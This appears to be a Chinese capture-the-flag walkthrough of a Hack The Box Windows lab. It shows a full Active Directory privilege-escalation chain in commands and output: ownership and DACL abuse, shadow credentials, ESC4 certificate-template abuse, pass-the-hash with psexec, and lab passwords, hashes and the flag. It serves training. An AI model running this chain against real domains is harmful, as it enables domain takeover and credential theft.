
由图标可见,ryan用户对ca_svc用户具有WriteOwner权限
查看ca_svc用户信息
net user ca_svc /domain
由输出可见,该用户属于Cert Publishers组
使用bloodyAD将ca_syc用户拥有者修改为ryan用户
┌──(root㉿kali)-[/data/windows_atk/script]
└─# bloodyAD -d sequel.htb --dc-ip 10.10.11.51 --dns 10.10.11.51 -u 'ryan' -p 'WqSZAF6CysDQbGb3' set owner 'ca_svc' 'ryan'
[+] Old owner S-1-5-21-548670397-972687484-3496335370-512 is now replaced by ryan on ca_svc使用 ryan 的凭据将 AD 对象 ca_svc 的所有者权限转移给 ryan,是典型的权限提升或后渗透操作。成功执行后,攻击者可完全控制 ca_svc 账户,进一步渗透域环境。
这里如果失败的话呢,需要重置一下机器,因为可能是别人打过的
┌──(root㉿kali)-[/data/windows_atk/script]
└─# python dacledit.py -action 'write' -principal 'ryan' -target 'ca_svc' 'sequel.htb/ryan:WqSZAF6CysDQbGb3'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] DACL backed up to dacledit-20250309-193835.bak
[*] DACL modified successfully!将本地时钟与靶机同步
sudo ntpdate 10.10.11.51使用certipy-ad创建ca_svc用户影子证书,获得该用户NTLM密码哈希
certipy-ad shadow auto -u 'ryan@sequel.htb' -p 'WqSZAF6CysDQbGb3' -account 'ca_svc' -target sequel.htb -dc-ip 10.10.11.51 -ns 10.10.11.51账号:ca_svc
密码hash:3b181b914e7a9d5508ea1e20bc2b7fce
git clone https://github.com/r3motecontrol/Ghostpack-CompiledBinaries.git
cd .Ghostpack-CompiledBinaries
upload Certify.exe
.Certify.exe find /domain:sequel.htb
由输出可见,该模板对Domain Admins具有注册权利,而且Cert Publishers对该模板具有完全控制权限,因此恶意利用该模板即可获取管理员密码哈希

使用certipy-ad通过ca_svc哈希密码枚举靶机ADCS尝试发现该漏洞
┌──(root㉿kali)-[/data/windows_atk/script]
└─# certipy-ad find -u ca_svc@10.10.11.51 -hashes 3b181b914e7a9d5508ea1e20bc2b7fce -vulnerable -stdout
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 34 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 12 enabled certificate templates
[*] Trying to get CA configuration for 'sequel-DC01-CA' via CSRA
[!] Got error while trying to get CA configuration for 'sequel-DC01-CA' via CSRA: CASessionError: code: 0x80070005 - E_ACCESSDENIED - General access denied error.
[*] Trying to get CA configuration for 'sequel-DC01-CA' via RRP
[*] Got CA configuration for 'sequel-DC01-CA'
[*] Enumeration output:
Certificate Authorities
0
CA Name : sequel-DC01-CA
DNS Name : DC01.sequel.htb
Certificate Subject : CN=sequel-DC01-CA, DC=sequel, DC=htb
Certificate Serial Number : 152DBD2D8E9C079742C0F3BFF2A211D3
Certificate Validity Start : 2024-06-08 16:50:40+00:00
Certificate Validity End : 2124-06-08 17:00:40+00:00
Web Enrollment : Disabled
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Permissions
Owner : SEQUEL.HTBAdministrators
Access Rights
ManageCertificates : SEQUEL.HTBAdministrators
SEQUEL.HTBDomain Admins
SEQUEL.HTBEnterprise Admins
ManageCa : SEQUEL.HTBAdministrators
SEQUEL.HTBDomain Admins
SEQUEL.HTBEnterprise Admins
Enroll : SEQUEL.HTBAuthenticated Users
Certificate Templates
0
Template Name : DunderMifflinAuthentication
Display Name : Dunder Mifflin Authentication
Certificate Authorities : sequel-DC01-CA
Enabled : True
Client Authentication : True
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : False
Certificate Name Flag : SubjectRequireCommonName
SubjectAltRequireDns
Enrollment Flag : AutoEnrollment
PublishToDs
Private Key Flag : 16842752
Extended Key Usage : Client Authentication
Server Authentication
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Validity Period : 1000 years
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Permissions
Enrollment Permissions
Enrollment Rights : SEQUEL.HTBDomain Admins
SEQUEL.HTBEnterprise Admins
Object Control Permissions
Owner : SEQUEL.HTBEnterprise Admins
Full Control Principals : SEQUEL.HTBCert Publishers
Write Owner Principals : SEQUEL.HTBDomain Admins
SEQUEL.HTBEnterprise Admins
SEQUEL.HTBAdministrator
SEQUEL.HTBCert Publishers
Write Dacl Principals : SEQUEL.HTBDomain Admins
SEQUEL.HTBEnterprise Admins
SEQUEL.HTBAdministrator
SEQUEL.HTBCert Publishers
Write Property Principals : SEQUEL.HTBDomain Admins
SEQUEL.HTBEnterprise Admins
SEQUEL.HTBAdministrator
SEQUEL.HTBCert Publishers
[!] Vulnerabilities
ESC4 : 'SEQUEL.HTB\Cert Publishers' has dangerous permissions由末尾输出可见,利用该模板可导致ESC4漏洞攻击
certipy-ad template -u ca_svc@sequel.htb -hashes '3b181b914e7a9d5508ea1e20bc2b7fce' -k -template 'DunderMifflinAuthentication' -target DC01.sequel.htb -ns 10.10.11.51 -debug
使用certipy-ad请求一份Administrator用户符合模板要求的证书
certipy-ad req -u ca_svc@sequel.htb -hashes '3b181b914e7a9d5508ea1e20bc2b7fce' -ca sequel-DC01-CA -template 'DunderMifflinAuthentication' -upn Administrator@sequel.htb -target DC01.sequel.htb -ns 10.10.11.51 -dns 10.10.11.51 -dc-ip 10.10.11.51
使用certipy-ad借助pfx证书通过身份认证,使用impacket-psexec通过上述哈希凭证登录靶机
certipy-ad auth -pfx administrator_10.pfx
impacket-psexec sequel.htb/administrator@10.10.11.51 -hashes 'aad3b435b51404eeaad3b435b51404ee:7a8d4e04986afa8ed4060f75e5a0b3ff'
C:UsersAdministratorDesktop 找到root.txt文件
C:UsersAdministratorDesktop> type root.txt
6ca10bc95839bb3243539e3d7ea4f362至此,靶机渗透结束
往期推荐
红日靶场3,joomla渗透,海德拉SMB爆破,域内5台主机横向移动教学
【oscp】Tr0ll 靶机全系列(1-3),FTP被玩坏了
从零开始学SQL注入(sql十大注入类型):技术解析与实战演练
【渗透测试】DC1~9(全) Linux提权靶机渗透教程,干货w字解析,建议收藏
SQL注入绕过某狗的waf防火墙,这一篇就够了,6k文案超详细
本文原创于https://longyusec.com/转载请注明语原文地址,侵权必究!















